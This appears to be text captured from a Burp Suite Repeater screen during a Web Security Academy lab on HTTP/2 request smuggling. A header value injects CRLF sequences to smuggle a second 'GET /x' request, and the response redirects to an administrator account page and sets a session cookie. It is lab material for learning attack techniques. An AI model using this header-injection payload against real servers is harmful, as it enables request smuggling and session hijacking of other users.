 Send
Cancel
<
>
Follow redirection
Target: https://0a590059045ceec6801b80f6009c0010.web-security-academy.net
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=cyZcKafhXtFXWKThxfViUlkgfRkV9zep; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
< Back
Request header
Name
foo
Value
bar\r\n
\r\n
GET /x HTTP/1.1\r\n
Host: 0a590059045ceec6801
10.web-security-academy.ne
Decoded from: Select